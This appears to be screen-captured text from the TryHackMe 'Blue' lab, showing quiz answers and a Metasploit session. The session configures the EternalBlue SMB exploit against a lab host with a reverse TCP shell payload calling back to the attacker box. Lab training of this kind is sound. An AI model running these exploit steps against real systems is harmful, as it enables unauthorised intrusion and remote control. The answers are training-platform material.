 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Title
IP Address
Expires
Blue
10.10.160.69
1h 16m 55s
?
Add 1 hour
Terminate
14%
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Completed
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Completed
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Created by ben and DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 213271 users are in here and this room is 1429 days
old.
Applications Places System Sat 9 Dec, 14:29 AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Help
VERIFY_ARCH true yes Check if remote architecture matches
exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Ta
rget. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.10.213.41 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.160.69
RHOSTS => 10.10.160.69
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/rever
se_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 17m 22s
Type here to search
9:29 AM
12/9/2023